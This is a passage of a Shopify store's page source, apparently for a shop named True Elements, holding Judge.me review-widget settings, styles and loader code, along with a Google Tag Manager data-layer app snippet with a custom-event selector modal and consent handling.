Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"True Elements","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"True Elements"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #080808;--jdgm-secondary-color: rgba(8,8,8,0.1);--jdgm-star-color: #fd8a00;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #080808;--jdgm-paginate-color: #080808;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #080808}.jdgm-histogram__bar-content{background-color:#080808}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#080808}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fd8a00}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'True Elements'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/gtm-data-layer/blocks/gropulse-gtm/ec1066b4-8b00-4630-a216-c88f51204a28 --><!-- BEGIN app snippet: custom-event-selector -->

<div id="gropulse-custom-event-selector-modal" class="gropulse-custom-event-modal">
  <div class="gropulse-custom-event-modal-content">
    <div class="gropulse-custom-event-modal-header">
      <p class="gropulse-modal-title">Custom Event Setup</p>
      <span class="gropulse-custom-event-close">&times;</span>
    </div>
    <div class="gropulse-custom-event-modal-body">
      <p>Click on the elements you want to track as custom events. Selected elements will appear in the list below.</p>

      <button id="gropulse-track-new-button" class="gropulse-track-new-button">Track New Element</button>

      <div class="gropulse-selected-elements">
        <span class="gropulse-selected-elements-title">Selected Elements (0)</span>
        <ul id="gropulse-selected-elements-list"></ul>
      </div>
    </div>
    <div class="gropulse-custom-event-modal-footer">
      <button id="gropulse-finish-setup-button" class="gropulse-finish-setup-button">Finish Setup</button>
    </div>
  </div>
</div>

<style>
.gropulse-custom-event-modal {
  display: none;
  position: fixed;
  z-index: 99999;
  left: 20px;
  top: 20px;
  width: 400px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  max-height: 90vh;
  overflow-y: auto;
}

.gropulse-custom-event-modal-content {
  width: 100%;
}

.gropulse-custom-event-modal-header {
  padding: 15px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #e5e5e5;
}

.gropulse-custom-event-modal-header .gropulse-modal-title {
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #333;
}

.gropulse-custom-event-close {
  color: #aaa;
  font-size: 24px;
  font-weight: bold;
  cursor: pointer;
}

.gropulse-custom-event-close:hover {
  color: #555;
}

.gropulse-custom-event-modal-body {
  padding: 20px;
}

.gropulse-custom-event-modal-footer {
  padding: 15px 20px;
  border-top: 1px solid #e5e5e5;
  text-align: right;
}

.gropulse-track-new-button,
.gropulse-finish-setup-button {
  padding: 10px 15px;
  border-radius: 4px;
  border: none;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
}

.gropulse-track-new-button {
  background-color: #4CAF50;
  color: white;
  margin-top: 10px;
}

.gropulse-finish-setup-button {
  background-color: #2196F3;
  color: white;
}

.gropulse-selected-elements {
  margin-top: 20px;
}

.gropulse-selected-elements-title {
  display: block;
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 500;
}

#gropulse-selected-elements-list {
  list-style: none;
  padding: 0;
  margin: 0;
  max-height: 200px;
  overflow-y: auto;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
}

#gropulse-selected-elements-list li {
  padding: 10px;
  border-bottom: 1px solid #e5e5e5;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#gropulse-selected-elements-list li:last-child {
  border-bottom: none;
}

.gropulse-element-info {
  flex: 1;
  font-size: 14px;
  word-break: break-word;
}

.gropulse-remove-element {
  color: #f44336;
  cursor: pointer;
  margin-left: 10px;
}

.gropulse-page-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 99990;
  pointer-events: none;
}

.gropulse-highlight-element {
  position: absolute;
  pointer-events: none;
  background-color: rgba(76, 175, 80, 0.2);
  border: 2px solid #4CAF50;
  z-index: 99991;
  box-sizing: border-box;
}

/* Make modal draggable */
.gropulse-custom-event-modal-header {
  cursor: move;
}

/* Responsive styles */
@media screen and (max-width: 480px) {
  .gropulse-custom-event-modal {
    width: 90%;
    left: 5%;
    top: 5%;
  }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Parse URL parameters
  const urlParams = new URLSearchParams(window.location.search);
  const customEventParam = urlParams.get('customEvent');
  const redirectUrl = urlParams.get('redirectUrl');

  // Initialize session storage if customEvent param is present
  if (customEventParam === '1') {
    // Set flag in session storage to show the modal across page navigation
    sessionStorage.setItem('gropulseCustomEventSetupActive', 'true');
    // Store redirect URL for later use
    if (redirectUrl) {
      sessionStorage.setItem('gropulseCustomEventRedirectUrl', redirectUrl);
    }
  }

  // Don't proceed if setup mode is not active
  if (sessionStorage.getItem('gropulseCustomEventSetupActive') !== 'true') return;

  const modal = document.getElementById('gropulse-custom-event-selector-modal');
  const trackNewButton = document.getElementById('gropulse-track-new-button');
  const finishSetupButton = document.getElementById('gropulse-finish-setup-button');
  const closeButton = document.querySelector('.gropulse-custom-event-close');
  const selectedElementsList = document.getElementById('gropulse-selected-elements-list');
  const selectedElementsHeader = document.querySelector('.gropulse-selected-elements-title');

  let isSelectionMode = false;
  let selectedElements = [];
  let overlay = null;
  let highlightElement = null;

  // Load previously selected elements from session storage
  const storedElements = sessionStorage.getItem('gropulseSelectedElements');
  if (storedElements) {
    try {
      selectedElements = JSON.parse(storedElements);
      updateSelectedElementsList();
    } catch (error) {
      console.error('Error loading stored elements:', error);
    }
  }

  // Make the modal draggable
  makeElementDraggable(modal, document.querySelector('.gropulse-custom-event-modal-header'));

  // Show the modal
  modal.style.display = 'block';

  // Click event handlers
  trackNewButton.addEventListener('click', function() {
    if (isSelectionMode) {
      // Cancel selection mode if active
      disableSelectionMode();
    } else {
      // Enable selection mode
      enableSelectionMode();
    }
  });
  finishSetupButton.addEventListener('click', finishSetup);
  closeButton.addEventListener('click', closeModal);

  function makeElementDraggable(element, handle) {
    let pos1 = 0, pos2 = 0, pos3 = 0, pos4 = 0;

    // Try to get saved position from session storage
    const savedPosition = getSavedModalPosition();
    if (savedPosition) {
      element.style.top = savedPosition.top + "px";
      element.style.left = savedPosition.left + "px";
    }

    handle.onmousedown = dragMouseDown;

    function dragMouseDown(e) {
      e.preventDefault();
      pos3 = e.clientX;
      pos4 = e.clientY;
      document.onmouseup = closeDragElement;
      document.onmousemove = elementDrag;
    }

    function elementDrag(e) {
      e.preventDefault();
      pos1 = pos3 - e.clientX;
      pos2 = pos4 - e.clientY;
      pos3 = e.clientX;
      pos4 = e.clientY;

      // Calculate new position ensuring it stays within viewport
      let newTop = element.offsetTop - pos2;
      let newLeft = element.offsetLeft - pos1;

      // Get viewport dimensions
      const viewportWidth = window.innerWidth;
      const viewportHeight = window.innerHeight;

      // Limit to viewport boundaries
      newTop = Math.max(0, Math.min(newTop, viewportHeight - 100));
      newLeft = Math.max(0, Math.min(newLeft, viewportWidth - 100));

      element.style.top = newTop + "px";
      element.style.left = newLeft + "px";

      // Save position to session storage
      saveModalPosition(newTop, newLeft);
    }

    function closeDragElement() {
      document.onmouseup = null;
      document.onmousemove = null;

      // Save final position
      saveModalPosition(element.offsetTop, element.offsetLeft);
    }
  }

  // Save modal position to session storage
  function saveModalPosition(top, left) {
    try {
      sessionStorage.setItem('gropulseModalPosition', JSON.stringify({ top, left }));
    } catch (error) {
      console.error('Error saving modal position:', error);
    }
  }

  // Get saved modal position from session storage
  function getSavedModalPosition() {
    try {
      const position = sessionStorage.getItem('gropulseModalPosition');
      return position ? JSON.parse(position) : null;
    } catch (error) {
      console.error('Error getting modal position:', error);
      return null;
    }
  }

  function enableSelectionMode() {
    if (isSelectionMode) return;

    isSelectionMode = true;
    trackNewButton.textContent = 'Cancel Selection';
    trackNewButton.style.backgroundColor = '#f44336';

    // Create overlay
    overlay = document.createElement('div');
    overlay.className = 'gropulse-page-overlay';
    document.body.appendChild(overlay);

    // Create highlight element
    highlightElement = document.createElement('div');
    highlightElement.className = 'gropulse-highlight-element';
    document.body.appendChild(highlightElement);

    // Add event listeners for element selection
    document.addEventListener('mouseover', highlightTargetElement);
    document.addEventListener('click', selectElement, true);
  }

  function disableSelectionMode() {
    if (!isSelectionMode) return;

    isSelectionMode = false;
    trackNewButton.textContent = 'Track New Element';
    trackNewButton.style.backgroundColor = '#4CAF50';

    // Remove overlay and highlight
    if (overlay) {
      document.body.removeChild(overlay);
      overlay = null;
    }

    if (highlightElement) {
      document.body.removeChild(highlightElement);
      highlightElement = null;
    }

    // Remove event listeners
    document.removeEventListener('mouseover', highlightTargetElement);
    document.removeEventListener('click', selectElement, true);
  }

  // Helper function to update the list of selected elements
  function updateSelectedElementsList() {
    // Clear existing list
    selectedElementsList.innerHTML = '';

    // Update the header count
    selectedElementsHeader.textContent = `Selected Elements (${selectedElements.length})`;

    // Add each element to the list
    selectedElements.forEach(element => {
      const li = document.createElement('li');
      li.dataset.id = element.id;

      const elementInfo = document.createElement('div');
      elementInfo.className = 'gropulse-element-info';
      elementInfo.textContent = `"${element.text}" (${element.selector})`;

      const removeButton = document.createElement('span');
      removeButton.className = 'gropulse-remove-element';
      removeButton.textContent = '✕';
      removeButton.addEventListener('click', function() {
        removeElementFromList(element.id);
      });

      li.appendChild(elementInfo);
      li.appendChild(removeButton);
      selectedElementsList.appendChild(li);
    });

    // Save to session storage
    sessionStorage.setItem('gropulseSelectedElements', JSON.stringify(selectedElements));
  }

  function highlightTargetElement(e) {
    if (!isSelectionMode) return;

    // Don't highlight elements in the modal itself
    if (e.target.closest('#gropulse-custom-event-selector-modal')) {
      if (highlightElement) {
        highlightElement.style.display = 'none';
      }
      return;
    }

    const rect = e.target.getBoundingClientRect();
    highlightElement.style.display = 'block';
    highlightElement.style.width = rect.width + 'px';
    highlightElement.style.height = rect.height + 'px';
    highlightElement.style.left = (window.pageXOffset + rect.left) + 'px';
    highlightElement.style.top = (window.pageYOffset + rect.top) + 'px';
  }

  function selectElement(e) {
    if (!isSelectionMode) return;

    // Don't select elements in the modal itself
    if (e.target.closest('#gropulse-custom-event-selector-modal')) {
      return;
    }

    // Prevent default action (like following links)
    e.preventDefault();
    e.stopPropagation();

    // Generate a selector for the clicked element
    const selector = generateSelector(e.target);

    // Add to selected elements list
    addElementToList(e.target, selector);

    // Disable selection mode
    disableSelectionMode();
  }

  function generateSelector(element) {
    // First try ID selector if available
    if (element.id) {
      return `#${element.id}`;
    }

    // Try with classes
    if (element.className && typeof element.className === 'string') {
      const classes = element.className.trim().split(/\s+/);
      if (classes.length > 0) {
        const classSelector = `.${classes.join('.')}`;
        if (document.querySelectorAll(classSelector).length === 1) {
          return classSelector;
        }
      }
    }

    // Use tag name with nth-child
    let path = '';
    let parent = element;

    while (parent) {
      if (parent === document.body) {
        path = 'body ' + path;
        break;
      }

      let tag = parent.tagName.toLowerCase();
      let siblings = Array.from(parent.parentNode.children).filter(child => child.tagName === parent.tagName);

      if (siblings.length > 1) {
        let index = siblings.indexOf(parent) + 1;
        tag += `:nth-child(${index})`;
      }

      path = tag + (path ? ' > ' + path : '');
      parent = parent.parentNode;

      // Stop at a certain depth to avoid overly complex selectors
      if (path.split('>').length > 5) {
        break;
      }
    }

    return path.trim();
  }

  function addElementToList(element, selector) {
    // Create a unique ID for this element
    const elementId = 'element-' + Date.now();

    // Add to our array
    selectedElements.push({
      id: elementId,
      selector: selector,
      text: element.textContent.trim().substring(0, 50) || element.tagName.toLowerCase()
    });

    // Update the display
    updateSelectedElementsList();
  }

  function removeElementFromList(id) {
    // Remove from array
    selectedElements = selectedElements.filter(el => el.id !== id);

    // Update the display
    updateSelectedElementsList();
  }

  function closeModal() {
    disableSelectionMode();
    modal.style.display = 'none';

    // Clear setup mode and data but keep the modal position
    sessionStorage.removeItem('gropulseCustomEventSetupActive');
    sessionStorage.removeItem('gropulseSelectedElements');
    // We intentionally don't remove gropulseModalPosition here to persist it across sessions
  }

  function finishSetup() {

    // Check if we have elements selected
    if (selectedElements.length > 0) {
      // Clean up our internal tracking but keep the modal position
      sessionStorage.removeItem('gropulseCustomEventSetupActive');
      sessionStorage.removeItem('gropulseSelectedElements');
      // We intentionally don't remove gropulseModalPosition to persist it

      // Redirect back to the app with selected elements as a URL parameter
      const savedRedirectUrl = sessionStorage.getItem('gropulseCustomEventRedirectUrl') || redirectUrl;

      if (savedRedirectUrl) {
        // Encode selected elements for URL
        const encodedElements = encodeURIComponent(JSON.stringify(selectedElements));

        // Determine if we need to add a ? or & for the parameter
        const separator = savedRedirectUrl.includes('?') ? '&' : '?';

        // Redirect to the app with the selected elements in the URL
        window.location.href = `${savedRedirectUrl}${separator}selectedElements=${encodedElements}`;
      }
    } else {
      alert('Please select at least one element to track.');
    }
  }
});
</script>
<!-- END app snippet -->
<!-- Google Tag Manager Head Tag Code Start -->
  <script>
    sessionStorage.setItem('gropulseGTMId', "GTM-PC6CKTX" );
    sessionStorage.setItem('gropulseGTMPlanName', "monthly" );
    sessionStorage.setItem("gropulseGTMEventListData", JSON.stringify({"trackingPurchase":true,"trackingAddToCart":true,"trackingRemoveFromCart":true,"trackingSingleProductPage":true,"trackingCollectionPage":true,"initiateCheckout":true}));
    sessionStorage.setItem("gropulseGTMServerType", "direct");
    sessionStorage.setItem("gropulseGTMMeasurementId", "");
    sessionStorage.setItem("gropulseGTMShopName", "true-elements-5643.myshopify.com");
    sessionStorage.setItem("gropulseGTMLinkedInConfig", JSON.stringify(null));
    sessionStorage.setItem("gropulseGTMConsentTrackingGiven", "false");
    sessionStorage.setItem("gropulseGTMWebPixelActivated", "false");sessionStorage.setItem("gropulseGTMCustomEvents", "");window.groPulseGTMDatalayer = window.groPulseGTMDatalayer || [];

    function gtmGtag(){
      window.groPulseGTMDatalayer.push(arguments);
    }
    
    

    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({"gtm.start": new Date().getTime(), event: "gtm.js"});
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer"
          ? "&l=" + l
          : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "groPulseGTMDatalayer", "GTM-PC6CKTX");

       
    
    window.Shopify.loadFeatures([
      {
        name: "consent-tracking-api",
        version: "0.1"
      }
    ], (error) => {
      if (error) {
        console.error("Error loading consent-tracking-api feature:", error);
      }

      const consentTrackingGiven = false;

      if(!consentTrackingGiven){
        const event = new Event("gtm_start_tracking");
        window.dispatchEvent(event);
        return;
      }
      
      const marketingAllowed = Shopify?.customerPrivacy?.marketingAllowed() ?? false;
      const analyticsAllowed = Shopify?.customerPrivacy?.analyticsProcessingAllowed() ?? false;

      if (marketingAllowed || analyticsAllowed) {
        gtmGtag('consent', 'default', {
          'ad_storage': marketingAllowed ? 'granted' : 'denied',
          'ad_user_data': marketingAllowed ? 'granted' : 'denied',
          'ad_personalization': marketingAllowed ? 'granted' : 'denied',
          'analytics_storage': analyticsAllowed ? 'granted' : 'denied'
        });
      }
      
      document.addEventListener("visitorConsentCollected", (event) => {
        const marketingAllowed = event.detail.marketingAllowed;
        const analyticsAllowed = event.detail.analyticsAllowed;
        
        gtmGtag('consent', 'update', {
          'ad_storage': marketingAllowed ? 'granted' : 'denied',
          'ad_user_data': marketingAllowed ? 'granted' : 'denied',
          'ad_personalization': marketingAllowed ? 'granted' : 'denied',
          'analytics_storage': analyticsAllowed ? 'granted' : 'denied'
        });
      });

      const event = new Event("gtm_start_tracking");
      window.dispatchEvent(event);
    });
  </script>
  <!-- Google Tag Manager Head Tag Code End -->

  <!-- Google Tag Manager Noscript Code Start -->
  <noscript>
    <iframe
      src="https://www.googletagmanager.com/ns.html?id=GTM-PC6CKTX"
      height="0"
      width="0"
      style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- Google Tag Manager Noscript Code End --><script>
  // Initialize dataLayer
   

  const linkedinConfig = null;

  function getGA4ClientId() {
    try {
      const cookies = document.cookie.split(';');
      for (const cookie of cookies) {
        const trimmedCookie = cookie.trim();
        if (trimmedCookie.startsWith('_ga=')) {
          const parts = trimmedCookie.substring(4).split('.');
          return parts.slice(2).join('.');
        }
      }
    } catch(e) {
      console.error('Error getting GA4 client ID:', e);
    }
    return null;
  }

  function getGA4SessionId(measurementId) {
    try {
      const normalizedId = measurementId.replace('G-', '');
